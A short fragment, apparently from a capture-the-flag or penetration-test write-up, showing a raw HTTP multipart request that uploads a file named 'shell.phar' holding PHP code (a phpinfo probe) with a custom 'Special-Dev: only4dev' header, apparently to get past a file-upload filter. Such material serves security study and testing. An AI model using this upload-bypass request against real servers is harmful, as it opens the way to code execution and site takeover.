 12 Upgrade-Insecure-Requests: 1
13 Special-Dev: only4dev
14
15 -----------------------------172810226234992195101573074932
16 Content-Disposition: form-data; name="file"; filename="shell.phar"
17 Content-Type: application/x-php
18
19 1
20 <?php echo phpinfo(); ?>
21
22 -----------------------------172810226234992195101573074932
23 Content-Disposition: form-data; name="check"
24
25 Check
26 -----------------------------172810226234992195101573074932--
27